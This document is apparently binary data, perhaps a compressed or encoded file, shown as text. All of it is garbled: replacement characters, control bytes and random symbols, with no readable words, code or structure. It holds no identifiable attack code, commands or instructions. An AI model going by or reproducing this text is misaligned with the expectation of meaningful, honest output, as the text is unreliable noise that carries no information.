�e�n�� �c��KbeС�3�U��eIa�|�Qc^�x��DƟw聯����$*S'���^��֦�s��#̕�(��3���}=���5�|;� ��M���|ꡧ�W��Pn��
XT�r+�9�X6�o]�g�uR��c�,�`a�L��PS�,�-.ja`��g�q��.�)��`Wbd*�x��ܝ���F !� +2�S��L���@�Xa�3�du�x�11�AM�v�/�Ai���,�P$.~@�������é�5 k0p+�����P��3܆l��,��i�O߅�ˀ�\�dO����� � wc�"d$oVn�C��'��V�*e@1>l�0�y�u���*��j}B?�³NM7k�y\]���za1�U@�&�F�Vg���U-!��@؍�4뎕5Z�_f[�	��H�V�(�kZltzv��4�����NAҳ�'�",���9x,x�y,��eq��I!\��V��Un[�w�b��U<�8;9F�`�3�k������	� ��55I����ˀ�~ g�R��� �Ŀ�ͷds/^�-��޽��O��!��� ���	-E���¶ /
��c��C$3�V���h��������c8�QP= [sk,<J���x��-������D5�����2�e���(�0 �<2���#�e[}UT�<�x�^�P@s�I��e^k���E���9:�&�b)�|���"=��K����PB���h���z��:��;����w��.���Hm��2�i������ξ���WaUen:�5"_������%K_1�����e
|��Tz����~�����y��i�}�?�3��5�Ns9J�3C���ގW������ӯ�G�e�	�Q�"�bi�7�x�,��5��TKa����,1�kRg�uH���>ө�IO�h�w�� 4}l�p4�a��C��5z�0t�OG!�(�"<�T2*���ru)�Ɵ�y��ʹ���_��i| H�!���H�|3�ssL��!<H^A�<V�,5��s���� $����9�%xt���� ֏g0@/(B�/EԳ�~`Q[�S@e�,���(�{p.ܖ��m�XpB�,��z��%y�;�Q�Ne��GU^\��'_�NO �J�Q����x�!9�����g�9US�L ,jxq^�*Ru��̂[]��!A:�44��AhLJ�U+Rľ`�U,�$f�t@ڬ��u%�lJJ"Q�9Ƚ�y׀*�3�/��VI�����[�`<Qq-_XQM�n�5ᓕ��Œ�aSyaݒ�,^���8;HM<p�	k������HkvxB�Vk��2�mۥB��<"lu���DWr��=�.<����t��&�.`QÚ���\�$`����=iy�
O�fn������⮖&5z�8hU� c�+8�³P`�*2��Z���Y�Ԕ[��xY�ק��[�Z+��i�{c��$H��~�	�uX��bPi
,-�n�X'��*����f8-�$���oߖ^���{{WvO
��Y���^�R9�Q@��U�rc�s��,6Fbp�TB-QzZ��QR�����c��F�",-�k)��k)OfKI}� EIq\ףq�͞*�R���9942a4�2o�FM�B���ԁ�Ӣe�
6�ż���((�+f�3l��X@	�D�9T����0�W�8��:�<�$�<����`2p8AM9`-B�P*S��RݕO<~��߀wh
�<����
>&�JcT�����wߖ��y�'C\�� �YИ�s�j��]��K���T7=vr�	|� �����mMH�p��f�Q���(IC���Sa��lA�P���K6vw$�ƼLv�t5�0>���F������ry=~�K�:�k��4�� H��*SA<j̸�Ɛ��<�2� /C��Ktf��eެp��P,�an#p�a�ɦ��3�A��[�r�7��X(;�do����n[�g���� ˘n��g2p��<���
�N�]��-a۩�³�o��+��2��^���N	����B���m:u>Y��ΦQ�/}��J��As��ڂ��a E93=��X�Η
���y��Ɖ���d��tJ�v{sW�Z��
0��)��,8p��d�Ay�@��ss�Ïo y^$O�3����O���]X��g/�zр�Ѥ��a��tCp��G�É`vd�cL���O�;OT\twYìM����F�̙� �\�$��)�<p�x@`�JU�>�a�t	����$,�)�X`�&��Hg����M��\+X6b)+��[�&�'V��-I(1/K�b�� ��$q�`Y�%��5����,̯�K/|Q�ᔔON��{lUp�P���_�[���g{5��	�$"���y-Ϯk��&�fP�T`rq���
�փ1��]�rK��)y���3��*�c�*���$�2:�,��6x�M�ޕÓ3y�Q]en�-`��sLȔ��|Oe��*�<B��� 6���*�@PgU\Z5�I��gL�{p}O?�s���]s?l'\^M��>�h��1��c���@�Aӣ�Dܳ	o��B���c�6�I\zY�WADg���Sd*a%
h:Ix>�p�\Zzq(9΁z\q9��@�;���I(�����s���=˩�H%���̅b�l*�
,�i����"6�	A<?#oM+d��?�~�VU_�|Yv�?JU��ks�p�ǣp��9U�,�q����@ꗚ5�C�-�!l*��%�y�*S
P\��-�12�K�Ynԕob�u��bP���G�W�6��ц�����ge@��P��{m-]�1����CK�<X��U��ZC��`���S�B�w��@x�4��8��J�;��;��"aapO�<�n����sZ��巷�Պ�|�
��	m�R��Y����z|_>���W��B���$��s�C�M@y� ��/��s<#_���w����PiC�4�����B�b����Z��ւ�D��6��$�Tؗ+ C�e�9�S���9=1#Y����hg��c;VҪ2M�TAo!�/0��5������,�ӲX�$"CĆh��.FS�������f�sMy��=���a/=�K�@�^sh|���@�J>#E��ϲ���Ao?��&,
:f��|L[]e&�4���eg�D���uxx������r���B�V�(�6�N�Z�H21��m��P�T(*l�	2��ᰴ�'R��/`8�	R�[�bL��%D�����fO%���wj*(Ǹ���</PaX�Sz�8����2���2]}���Z*��*Ip~��.�z#
��B���Q��t9n19������}�X��Qd#k��/���~�s�Bd%6m�Z��6L>�j��%�&`q���q�oaO�-�g`<j5�g�B�ƀ?S���f`�A�@�(��$�z_|�\��Ç|�ai�1��o���z�7��Vy�(l�7#�4���F��tc8�!�v�]U)�Gi�2؅���MO�%~e�� �v4���Y|zN�G��uq�Ң�NϙֹsFO��������D:�D7774_G�-h6��*LgX6S(h�T*�"�* )Xy�
�_w�]�����@@Sla�ښ�!���xE�iy�嗕��0��aA>�.���i�������J�� d�B6��z$7n^��
�p?��Tq�LׄB���M(0W�p擉�-�4n4�J�mi�O�bk�"sX��E��1bU
��	�q��=�*-��9v9�/�O�ELH��Rku��U���4�͝m�9x�U����zY�#31�B����%�|rXWh��`_^9{E~�O���Uq��v�Uq��QC�^�rl�V}H`�6+�N�0�ɕ	оT����0��{j}qU�<>S���3J�u��Ux\��[�۝^o}=;</�#���W.�:~~uI��0��l�n����Bz,M�vmuU~���Ǟ�����<`AV@I���A>vm}���f=�,��(\WL2�Yx�������L g�[�>l̊}H�&�(������4�(�XNKs�Ty9��F�[:�a9�80��兪q��-���E#>�x��*as��u�=���v���)�I\��W�w�Rށ�U�xx�<�ߣ��zQlFFE���@�c�NF�(&��X3�0'ȅE��+DHAb�`5¢p%aiMF�^?�L}���� ����pٙx�F���z�{"����+p��A�&�ڸ����g�b+�*M���d���e�@د�,GQ8
|�$��}�,��9X��V,9��
���H@���v�a;��;��C��.|��k �^[e��<�#�F8>L���y#�j�.��5�����UR��(܌�Q+Q�!ɰ�p���g|�o9�M���o�/F$�@SyӲ��ô�`��d�pC�0Z����}�A� ɯ��pj�\����zC�p�q'��CaF���2��T.9��5�&d-�x<�������h::�0��
��s�DR{X���`� ��}���3?������èB���������ܗ�����0��< ���n����;Y���^3��b��ThlX81%o��7�Es	%�)�Հ�/~�%y�W��A��deug�9��o�����b	 z�>�s!���`_��v��|N�6mQ>�W,Ć��t͆�1�9
���Y
g`b"�=�8��]fu�a���n�0a�oc���N��^1)������o�EP�&�.�a뒬ʢ�Ą6&d�=�H�]�X\�\��}����\�"<)`����ܼ,��ʳ���~i4O4�=Q��.	�_�0�G��F��s��Q����k}(�:��&��6��j�����v>�> PQ��\�h�<C�qy?�����2�4�!�?3$�hO��l�;?3�F�;�� vHb�+�O9���>�_[9�	^���k�������l�ɽ�V/Z����4��I�.�䋘+L$έ�g�MK��L �9��8y�#�V#~�UxF�A���- '�z�6?�x��*��B����Q���^E�����5[X��B�J^MZ�Erza�p��8��6�#�Bn�V�,Vi��sm�2Ú!-w[j�rG���a���dv��BS`�3X�������[sxY:ߍ��0%���B�?��C��щ���Ʀf��l`c���7��MNK�1���k�2�$��O�V����H��V��Q�t/�r]��Ұu,,-)s�KXD�,K{�p�G劈�w�V�f�[o����������'f�� �a�3@�5���vGa�6!Z8����˺����pͺ�P&��6�?��vH8i���a�߃?�Rr�O��T�p�����x�y��C�H	3)�]	n$ȹ��j�����5��PF����%���	��nr��e8�!���xuZ��G����(K������.]���`�TB�yvVȯ�Z�����az�f�Wb�h����<]8��zZZPD-��Q(��ک̂�Z^[cm@�u��KKuni�1��v]N�Y(�3孾��H�r"VĐFȖR�+-x#����|�H���� V��`�K� Ӻ;���|���
�Q�M7!HSPV.(�"�h�1Z�O�����a@S�����6�P�db�M�S�H��ǎ�& {��7�є\[�����.�a�p��[�}�A�m��%&܂g`mw�]]y����-��d>�eՀ��D�r^�|I�j�W�N �q�%�;�u�/h���ϭ�E�)q>X��i#�w�����=�c�=�d��&+b�@K��JT�N�fE�嬦�S��*_�&�:P��N�W⁔ĽIȐ��jR�w���H��/=��Fp��b����ֆ��	�*i��'���o)�6��up�fW�'�b�z�A�k�}�k"��5d?x'�l��\+Ri@�h�R��i����`o�ҝXt�����(�5TL�S�`��G�����F�j]U�C��]?"����$;�e3��уF�p�c�Ӱ!��X+�X��an����Z���m$�>. {]���_hXiV�����}(��P�➴�`i�pq�!��I�����dⓥ����J&��a�Ƀ�w%�˄�j�-;�kêe�[W��V߄WѤ�,�k�o������>����	j��)���,�Ld&5��~S�X��\VΠth�37��x��r��e`�)'����dg*k�>S���12I9L��֛��,i�!IVK���ˤ;r
�U�G���>���y��~U�\��π�+L8��Lfdf~��R|:F�$�a����Z���讝��a	C=8�	pt��	�1��ە0���',�K%žO�&Y�2����Z�s�.��BK�|S�;#�KϚ�4���A�[�@\�d�!���;����0�a.- �$֋�bSg��<=Q��k:yD�z���%��9����d=m����<]4T�w"/}!*���� >�=!kZ� ��ޤ�1�
�L�M���@ʃ����j�",�]l�x����`y�"?Q9���.�E_!��
g�����y\",.�ѹ��B6����l��?�9�Az�o���F����ghCF�����:\��3

g�&�ӕ��K/WK�M蕾9��9�2�p���<�'`�jG�1쑈��"S�Zk����S�Z�gr2��#�����!�ذ1-�)4�QE���0Dh��O'��ڪ��{i�)q�z�Qx�L���8&*0��$h�A����Nu�z(GP;�{��[��&'�C�1)�+�&ޖ<��$�
+�X�X.A����]��)<ޤ�T�*�~�!{Ab�0Z�`�E����Qd�O�@�Ak��@<.�u<���y�@������,FDC&� ct�[h�Z�`D����I��A]�%�l�`2�Q��	`Q^">�Lw�p�ϧ���N�i�T��h���@�3J6%��E���:�:pܾ�r�"5y���~\P\^r�a1b��)u=[���.YXZ�#ޗ_���y���EZ9��&�1>�lr�Xj�Ŝ�'�Z!c&8)�zO�]���1n��Ks����U�_9Ԛr��l��hA�wp�Jum�F7���j�A��ͮ�p�}1`�y�ݒ�����6�~ax
�Rեu�rg��s�����/:\aX`l���_�=(�6���MeԥNkT�G3��sH����ΎO���oH�Y0\C<a�kB�>�Žl��\X\�Ϋ6s����U#E�An�\rqu�kS�jQ���q�3Xq6�j����k��a����#_H�Q:���]%���!�
+h
��K[�;yN���2&ĩ�47��"G�9o=��H<v3%ס�ghhq�(,�,���qAK�0xG���Rk��RAم���{��X����3s3�A~�źr�AlO�eCy�u���4�M� \�?o��)WV,�q �Y�88�S��{�_�z
�h�0�na^CKKip� =B���|{�Qw,gE���d���ӌ��9i�9���%$����i�[k�a-D�/tE�	9�t��^_�(o}����ё��XR�R�*M�$��qNO��<t�;S����G4R������A�\�����.�H@�_�,���ldb�W�%w��8W�r]pt!#���>y5H6ea]iĘ�O�񙈫y��wS�E/���f��$�z!x�m�Z���ŋ�'�ξ}L�g�!�,��:c�꒞#���q�_�H�ƴ?\��`�<�g@qmЪ/��zܔ��m���X�;���4MF�x�����#,֕�԰+��4����G&30F���p��a��3ye�[��3r�����;�mRX��[�/��V&Vd\�>�h�R{�5� ��G�hR�Ԕ��xT���)�Nhz���,�I�>�4����Hz*!��"��.<�i�NN�������_��|"�*o�T��2qN�_քtJ��>~N���ẍך�,�m8��y:�Z��zu�S�T���Ǔ�
{%Sn���(nm{��261ӂ�����<��L&��a{k��Ldh3ÔI�3?�%��$99+-7�z���ۀ垆�)J�	�N�Ů������xҰ�C��%7���lij���8����-�-�Vb��6kU+~��Y\���]F��a�5�;���$�c�z2A�dq	��Q���b���.x���W�� ^Y����H� ��!�יJ s�Rm+��p�k��k�����[�4�^��싓�G%�{����q�,�/�k^Χ����� RKM����
��ayC��kZ� ��n�x�TXw���Â��`�G��#��p�s��X��/��a�]���}�F#��&+h*��šX5~�ɧ��p�lc�r��%�.��K7�&#K���]m�0 �_,daq��VI��݌d�<yD��! R���*Lk���ō��~mZ���@v�e���쪸�U��h*B4�ad[�R����O���ӌ�J@��=������b5Bg\	��,`@��BX��7�T� �<;;'��������KW�G��Bj�����34���.�hP�����U�5�kI��<�L����1��EX|��5r'�r��C��\X��@��
H&��eh.��`�'��0!���e;�����z�꽻"?,�Lb��)4H��U���TS[��s=���5�L�KbjV=�J�T��Q/e���3���������\�����\,,�5#�����R�tM?��q�c[N_(�c��:��'�=�A-aW��i�D��R��e��an{�������ط�f�ߖb�J�A�G�{�X��y�N:J�#h}���<���{%���ue�} ����;�5;<:J�0:� �ҨJ��J�"�&�*�w�(�Z_����^]�/\���lq s�x����>E���@ߩ`��F����Y�"�O%�a�|ć�w����0T�z�Th���d�)#�i:r=�Ȯ�)ݣ�n�˚[���]�J���5~!_���b�ulLP�e@s��>ib!>ڀ����j�k��A8G��-{ـHѷ�Z��ۮ�0�w�i�)d2��Է�*ܪ�=n6iL�p���dW�[����Y|wʊ��L,��7F�+���BT�@���C\K�&�fAH@Y�7�c!�gv"&QK��2/��K�a1]��3$;���?`�oKC����*�YƵ�5��_�5�� �a��? ���f׋a�ٰ,�g�ԁe�-ޑ/�'����,,/i������Ύ��iI��1p� I���Ȭ�ܞzH���sz�aܣ�[�a����zZ;��.�mr�R?�En������|nOЏg黵U�2<V���;G��~xW�vW�+YJ�¢��|0x�3x)[w���o�k��띄WΔ��iUS�C�$=��-[�-服��4�F��R�f�@��Ʋc��ѓd"�߯=�3؅	���<8�^*��tv���T0!�Y�z�D��S� 7��v)����Ŝ&`��p��Il�yJ�RZ��7R>0+�#��vvzc�y����^���#�0=�b����N�j�1*�	�L��Zћ��[o��{���nc�8��[{rｸ���?;�gg���MN`}�N�GV��
n�X4ЂPǜ�,xf$��������쯦݀Y��Dg��`�I aꙢ��5��iWm�I4�L`A��F3�AG>?�cV�7���fN�dɹ�H���
���7�x��DNk!>�ܲ=����䨌y�~_N�Um5�Q#�	ѧ�D
��
#;���ch��%*'�ʔ	 MkSe�j�t$w@g叕�[�*��ۻ�rg�vx���VY.�+��#��_�U5䈄� 9b�W&<-�-=+iP.�1��u�j�Q��#�z��Bk��*�����.ǈ�4��|ŝ+BB�����ΣܙCdve���SvO;��qi�&�xr��!���F��B�p�+��3*��y�3�N�4@�J����z�X��m�4����]k=��m�1��]�e�^���d�]	�J�w�4��V�=��J�}��^S#�N!9)f%�I��-��{p�3�pF$�f7��b��y���w�\� �g�"���{r��/�4��k���nGz0�yR j�v,&�������T�g�׾����5Dk�V�	�W/!�fT<�3�� �ew���S���mxN+253-�b	�~D����y�}�����_/6s��r/�	 -�4��I$3H�kȮ��028���+���%r�r�����w�uZ���hx��7q`�����w9���X#��j�xB�x�mO�1_4�Q�mV���!"ڡ�ے�7�c��',ϡ�B��jab�9`���
� �F�������H\�4ےa�nx+0bLx%�	+����Y��^����or*��&dd!���l�������|�Q�T������k��{,C�$%g��C�=�xs��2���&��0'�A*�Ud�n�mJ��9]���Wxم�a�܀�J��{�ۥ1⟡�X�p��ʫ!�����j��1x|�L|MEE�veL��*� ��xW:@G�x�GXkځ�8>�t�@�r��ڑ|i
�HQ��.����f$曃!��6��j!|�F�\�`2����	>_]����O�Y�,-kA^�� g>=I�9͞H���:�����ӊ�Qp���Uf�N�>��S�@�7�/�Qh�c�
蔕KfR�Rb_0/aώ*�LtF�N����}�0���q�ض�Nۙ0�`�;*Z�/�v�WT�_|�߃�o�S���M�cXz����ɐ�����gJN��XP���"�ӳKR�U���
�+?mY�M�-E���'�M��ٶ�w�A%U��$2���7	&�o�{ -c��%�Lb/zu� ��x����i3�Q��Ge�#�D$�=
-~��Dŕ�75�VK���qxmy�� �A���� �_��drfF�~ђ5Uw�h�ϐZ�|]�'8$��z�:^���6ֹsʓfA��t��Y���V	�n	�р'fJ�riH��Hz&-�lXpLoH��3�gƦl�^�|�E��W�����<��Ǎ��6Ny���hZkˋ�'~�+8�۲���z�؄&H�����!l/B;���i�[�Mծk
"�1�]�S��}K+☑:��'æs��d{�@DJ�&�p��Odd{oOJX�ŕ��&5
�$�	8f~jAV֔o�,M�6</}��a�ǥI��j�C��kq.�bd�ђ{�����GU�Y����F��0���,���PcXw����i�$���	(�ۉmQ ����߇�d�gX"�T���Z���҄#�M��X?��¨Tz��"�;n��e�0F3����bRtC��R��-z nK��l��T�|Va��+°~�-���ƞ��P�KC	�<�b�����	�����7d��}�{0Ġ��'W��Ac�o�AK^m�Zb�E����3ʕy?�;���|�^�.Y�G��l�I��	a�~n`����;�!o3�����a�5�'��Q1/�����i���HHD�.���rU9ا�.�"�P �R��H�]���hM?i�%i.ȼ�%Iyl�Ӏ ½�ּ=r�vW��+����C3�Xj�be�'�a��{��`�p( �T\r��`�na�0{|$Gxef&�*<}����k�0zg�!e
�ͺ��H�M�E� �������z��o�<�c_v7w`�x�P�R����q[�����O��\8��G I�{��pC���~��ߕB�� N�@Ґ�����0��2���J�k���)u*=�o6青�<�S��X�P{�6���YN���h��p�!wR/�������OW!Pz�u�;a�͇�OWda�Ў�T^��z��e���(]��h;��4���([��_�hգ��S���	�y��<�V�06h�;�Υ1�p��!�.\Z49(N��C��f/mPh��g�D�8'E � �v���T�ee��q�M�� ��8�c:<��* j�� {c����~K� �MX'y��@�`���HJ�Z��a�_BL̢��������[��te~
�@!֗.�$r�Ͳ6i�χ�h�jS&gg�g䵷�#Ϯ/���-'��n=��X�t}u��T� !�fn��R�(��6���aF��t��
�s���*U�p�
,�wnݖ{7�ڵ��r�D��ѭ������*�3���e��w� �X�aes�n�R��Q\��p�£F�<BN'��A�;戮��YX��F��WLK��#�|A�@�2�����,���NeV�P6������~Q����+R*K$��>*8��d�_b���;�N�4�I��Nb?�d��ςZ��0=�=a]���j��[C]*̨((%�.Li��Ά�nM��ӕy��c��mOb�>��"�̤�S~m<:�� ����@~^�#7a��QcN���q-..¸"��$v�=dð4:s���=�vD�����B8<�����<`���~E��ޯ<�
�������<��$@+P%���T�L�xY���0��&��0Ĝ���c� ڞ>8��*ޕ]��t̺���@;�`�	P��[�V;�+Ӯ	�Z��ֻ�ƾ$�,KtA�d�e{��hp{�]ڦ	Z��G��w�>C*�󚔻�~G;�	�����,�.i� r��b�)�����F�+@�� /$H���%��p�UH�8ֱkc�4 ��մ���%Wd&/8Ԛ��
��:R<�T��#ö�jL=��M���W�������ob��0�B���x1ߌ�c�8�?'#���
?,�o�.�d:4%/��Srs�Y�T��]�ɒ������m���a����L}�7 V�1JS�JH��la$����32���^����P��rY��w<��>�i��s�㉊� �L���@�΀[����T&-�k5� ˟B�m�m(#r5�3�Y֣:��N�
%�i�[�F��5�a�}��_X|о<���1��P�044Yח�Tȫ^ yYؕ~�!�n

� /���I3ʮ�99?#{ho�}_<��������*�����������(�X<���zM�E��n6O�����8)|G���h�J�������FI�}S��4e�{��a�x�h�պ��PXB��k*3��q���p���8N	�m�q���&�A���CPPl'Co�-e(X) �n��`�m�Y�-�t&8�YLC�Eqh��sU2�s��SW�~ԟ��7��1�y��eR��Ш�� @�r��M��r
����$Z�j��Qk�(����b�Κ���@D���<�)li�kQ01�{b
��u��FF�L2 �\.��SH:�E�T�����
5����&-�d�J(��+-����Zw哎��k�ͭ-X���!G�����ڶ��1��4�?6��YA'�LIn��:��9\��S�G╥�)9���f�.�*��=��^��,ޠW����g��18Rap�3ϩ����=��Zx��?M�g
��R�d~rQ���D ��.��^͈�/�o��^؇�s���� ��ϼ/��k��Q��4m	v�d�`�oPV�U��aF�
M�R�T���59;-I�!��������f��"�\6ۗ�.)�S�NhffV�#e��&�D�QW�T-A6e2=�d���g�߇=)���.C6͔p�9k�*�jku�: =o� ^|t{wi�7�T�X;FS�,���c�9�^hB���Ep���������Wn�W�FY�Z5���.�#���^��2�#�ʫ�����</�+�bM|ZB���p�zj�6��� 'B�V��W�i;�8��0������bO����<{�ɰ���Sn�7�ۄ�a�v$B�hj�8Fyz`,�ke`�9������g΍'*����/���/}�%Y^^�$,D_�%? ]�Sڥ����%8[��(��#���Ԛr�x\�����iҲR1���~-L0Cv����^��� 2��G�| ��[�)a��q�p����lc�V`"!�A�za�+r�A��E�U�a�r(���n*y�0��3�� ��@�w
0����ВP2�!)A��]�&���"1��z�l�J���n�d�"
K�&p��ܿ_�Y �u�����
�@�̴����R��3�J�P� B�$[��0gW�_�M�V��O��jyh�����ONgp-C��ܦ��������򋨰���#r�RVשC6���)Є`m,�Q�Q��Y����0v�`u���f���� �R=�RA� <(
;��m��.�'U�n�p��/N��ʺ��귆�v)O����*����]޺�%e3�5���9!���o:�P ����ദ���B��ʕwQ��+���z
m�W[c�ݼ.k+e�M>�0�^x5U�V�21���!ݪ����NV[��A� ��	k���o�'�hd���˧�Β=��;a|��MM@��	!?��$A���P_,���ޖ\��ti{-5!	x�j�������r�������|�w1�a[�M�V��t��w{H@���gGc�Yx ��w���oIq2(=VmH��zJ����9V=6������I�c#B	?�VrgE��s��Q<F��)���(�&x��D����F"~��!:���ٹUYY��p^2(�Y���_�AiU9�1��5��s@�/�˃=CP#3������xX~�9�ؗ�ҁ���~�=�b"��h ����pA�u����<Z�W�}�例���ݘAC���ӟ�ߔ�&��W"+��9�q(9���>�޵i)o�2����U�0uQ�Kw��-����\�#eI'�B���a���g�����L�g|si�F.._,K$=%��/���ۗ�o�gy���읖����\���e�e���"�uc�F�L?���L5��f8�~�t̧7ꓥ�Y���wA~�������J�%���<���lo<�����ڜ<���%����u�����Q�{z��ےݸ7��4ENY�'�;���3^k�,�d4P���=��
�	C��,;ޘཇ�ظ��%B�p�{L�8;#G��M����۰Rݬ�!I���*ṹw���+��!��d݁_K���b�^�'k�o���V�B@�?9�r8^OL!� ��\�]�;<i���������T�^̫�L���ǭ�m�^�Tr�ni>Uv�	��sc���Dl9��P!lļ��=?��^6N�1i���c�tz~Bf3K�e�l���*�^��T���Ґ
cG��N�q��5��r��GQA��Z�����KC�jI|��?�Z�X]ny 
�Һ�(���m0�ga	���t��·׺��B���Kn�6���djZ��s8U�w�	z���[���/U�I�~M>�����u��P+T3�a00�<�M���ab�'hȀ*��[���T�Ŋ顰�P�~��,��K�z� ^����|E��z�u6d�k{yqf|Rŉ�b0 A�Q(���1�����d�{�ւ�5����5T������w^���*$�]�"Q !�\r��)�ܱ�X$���,�;��ߐ��_������=����b�ɻ-�"~��ߑ�?��2��>��@��P`�;����
v	�@X�rLԟ���;��!�"����,�>
8`e{CsD��{;��K_�8����0���t�oJ	��w֕i��** �E~��-�|�Ff����'\H�I~I�x@-�D���h�?�/�JW������G�ـ�.����Od�x�kJ=�6�kH�/��6P�������/m�U*�yl�6Ӊ́�\�xm l�h\��3o�J��_����8�2�:dI�Wu3a
?J�����!��hJ������)w�Y{l�n��+bz�	��b��b�%F���X
�,��U����[ojd6=,��y(���u}�m�sH�P'�Ҹ����'?�������+�&O'"���g/�ӎ'*�_����-������=
#Wҫ{�)'��p����`�>6�%�,VI/��r ��x�[w@pǡ�ِ���75��V �N����C����״o����x&#�HH����$�Uk�ع;�5��-5,f�U���&��19Ξi�� ���`�k�s+�o�ۥ��64׉�~�֔D8�d#q�,0� 8��;&%:�H�&�ʍ���@�V`��ÈR�u4jτg��2e9!Fy� �=N�ʎ� ��>�3�H`�ZK���q�;��ޗ�R^�AF�FG3չ�}�~"�N��Ĝ2�h�������[R�a��2�ʵ:_�zc�J��oP�>��b�
+sAV��?��MI�Z��p�*LVǁL2�Ƅ�4:���5�屚�����}C��"F�<��Y��[���S�0v��*����5�f�2b�2�`)��k�W�"�/�T02����G��2�!�e��Zp�^¤!O3�Mo�UR��d�3��$�n��K/}QN�4JX+�bc��.��#6�+�S�[�� �L���|Jֳ�k3nc��*앷ށb�ג�˫d>3!+s���ꢶ&a�u�0�ѫi{���,���ѱ|�WC��;��lб�{�Ua?/Il&�g��~e���Ɖ��u|��5���KcP�uӪj�w�] \"e���e�9͖[!��� ��M�5>aez��{�^rPJ�f��d-�nkҭ� ��u/1͠X�h1g���z�}=�k�ޗ.�hq�W���>lhn��� 3Bv1���ݰ����a���2Nm�!�=��w�_K�����=Y[^���	�~@�%�n�i?�7��=P���H�c���^f%��_�D�O�r'���'�Z~@��Lx�OZN1Z������Np���	LD�d�����0�
���}RS���Y(�ζt��]^��A!���}��:����D��ېZ!/?��30,ڀ/[���S1��8�3���묔Nk���Fʟ��F��������r�5��߿�%?��?�e�N�W8�� �Ko��Lu�6�
�,S5���MxZ;2	���MЅ�W�eGoa~~N���O��\�v�671�ӣ��>0~&:�ae��ň���$�!G�r\$!ԃw��߆��ID1�#�L7L����$���Y��t"�<�(&��<�ˀZ0QN)��.u�;m�����Z|�~�;����;:P���ti���u���VZZ�M�"S�����3ɴZT��X#���E��)��Pm�TZ"� ���6#�\UN�1� yp?W�D�Q��k߆5n9�dښ��8.9�d,��I�n���aq��AH/�dɏ��G��*���Ae��D"ȝ�����br��j zYZ�"�3s��M���<��%k:e�>P���"D�=�+�
ݢ��`c��1�� 
©��r|*����A6�/!��M�Ū�.m!�C_#?��m�4j�d������l%fϫ̾���Hз',�xp����_z��	)��h�g�4g`\U`�j���q]*.�	�#��K�rTn�Kd]s+��o�nh{��c�j^ UU�XؕG��\���nFU�]��h�M^�T��|ѡd��ن�9�Wp��3S-�pʥ:�� 7��5����H�ۖ\������Mf},���`_X�(G����Cl�,���N[�������O���Ƣ�6 �H�(�%�U��$�m2�?l3_J����j^��S��,�DP<�^l�#����ҁdO���;nK��r�x�0DaN�����9�oɊ1�\��?�2��}�=����&g�Kv��*@w:����4M-45x+
�� Å���ýzN���24���]n�wxft�0<�Pu��Y�>_}�����Nz�I2I��X�e��ћt���v&fi.� ��O^{rσ��b�=V&	���YL/̫<�^e�P�`�7F��˦A�9�t���.�h��6�{��z�
4��D�uqax�  �p/����x�n0�k��j� �l_�`YGc!9,�4)��f�S�0�-ne���p���YX��h	��_��.�L���j��*'���Dt��e�2��X u�\�98�^�tpI�(�|6Bu�����Vל.��/62��mlh���i�Y
����EU��gS"�p}���;�,��ku�p[�������ǇI�̉�������D�SV��H=��]�ɋp;=���0a9BB3�����Y)��u�����4&-�Ƀ�B\Lv�ewZ*��0i��y��g�R��S�J�ja��0�v5�"����
�+W��e<���q�Ҋ>�d�pL�d����H��<2Ĝ��R0YS����\�x�N�9;��D�:+li8�1H���I��[�.��څR��ؒ��z�N:��o�@���Ş��^TOer*#[;[�z��j�Z����;�/�l)A��v'�W�*����'E��&�2��M
�e�,�a�̽{�!�ʇ�T<���!֬��$�$ּ������x�1�4
�=��0�<���mMI�`��=�h�*kB�P���`���=YZZ���	<��/��BY�ry� f�*�
��j�Bڧ�L��7|rp
�
�K?�e�3��������ڿ�P6�d%3��/���\��x(��'2(@���εm���)zq���e)R�b��ỵ,KI��u�Z�įX"���2��I�f���n��77�T xW��L�d�¥9l�����ʂ��tG�d��2�m��5/Y�a�6���YX���kJ�Q	0���䧦����������+g��^�,�y�_,�g!��4ޟb�*�ҥ*'�ԁ�̓g>&�0�������-����ʮ��6�0xp��l�ax�u�x �wY��;������8�:�d��d/��
3^�W�ɂ�ڏn���>&�Eg3>=��G�Y�7�J:vr{\JE��{8sEx�x��\��{l�hOa��OT\��X�hE��͘�\���<��$g}OX�o�|�=X/Z:��S@�lg@F&�6�悺u�7B<��+�A��n�c$���h
���PR����$T�]���D��� ��}��4��M� �ߕ\0�f�	�4ԃ2�|�v�F�Q��M��=-��o;��_�cb�aE*>M����S���y�ķ�O��HJS��blm�h9�'Pt�+,P���/��@�vq@\��~CQ,j(�>��D0W�"'�֊�z�ӜN[�`]\=�Ԋ-��vC�&*�<C���=&��C٦3�G^����)y�`sT�[��l�ȃ��LO��y��ŗ�E&:��˺O�]{N�3+�����Z.�V9-�д�S�E�o���Ä�5�r=�v1�;��߼?�PC�孭9L��%�F��`��!�K+�A��˂}C�z

kuq]�����B�8��HɊ�lE�gc�//>_�uk�2�	�ӛ������G���T�T�VM�R�AF�u�\)K |_�hXr�3���<z��Mc)2V_�e�g?+�YmX��	��)0�<��b��G��Jr��qzF����S���=$�)��k�h �kJ�xJ@W���Vf���gy'VL�b'�=줝̹7hܐkźϥ� #ri�"�yI~1)���n?��T�Js�����O�M���q�m�?��Mw�$h��k?���vRS���.52	o'NC� �Ӛ��x5���˃��t�����˶?Q?濲#���\��&��z���͗�e�"<�> ~�&��3ɟ��0�b���Ng_�<�lk%��u����r��E��=҈`*hڣ�5a�w��uk��z���-l
@�B�����U���]xaex���̳�euysӂ�@���s�W
X6�����H��xF�0`���v�cj��j�`b�Դd`�7��\<c�L6}TsX�IS�28����ŇsH�@D��W9z����V�!��bV��|"��3ڬ�OF��>=Qq#1�Da�
�̟aw�SXe��|S�T՚5mi������k�@¾�'_��<<F�x�'Kh�>�a%1ڌ��Jg	�c���C��A8���`qD�q���D���+0�����"נ�r�;�2�ؕ���a���0�`�S7�Ca9�8�<�̩�5ȩZ,��[cN	0�v��a�̐��j+dƊ"NH�E�Waiud��O�y;�pSg�������$Z�|�h���~^;����h���7�aI�|R��JZM�Q��ZWK��=�Wr\�ถW��J����l���R?1p3�Z��e|�T0':��a���{	�vK�"є,,��4�j�`�����pyr�v���(�~�@��C@K���f�@��m#D(�
�A�P˞��9&�-
